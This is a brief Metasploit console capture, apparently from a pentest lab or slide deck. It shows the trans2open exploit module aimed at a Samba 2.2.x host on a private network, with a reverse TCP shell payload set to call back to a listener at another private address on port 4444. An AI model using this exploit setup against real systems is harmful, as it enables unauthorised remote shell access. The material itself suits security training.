 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.106 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.